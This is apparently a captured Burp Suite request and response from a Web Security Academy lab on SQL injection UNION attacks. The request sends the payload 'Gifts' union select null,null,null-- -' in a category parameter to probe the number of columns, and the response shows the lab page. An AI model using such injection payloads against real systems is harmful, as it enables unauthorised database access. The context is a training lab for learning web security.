 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+union+select+null,null,null--+- HTTP/2
2 Host: 0a33008e0323d37d86c5adcb00e800d3.web-security-academy.net
3 Cookie: session=RmGZp7MsVJImvC3PAoe7JifcNeOfEnti
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121",
"Chromium";v="121"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8094
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns
returned by the query
</title>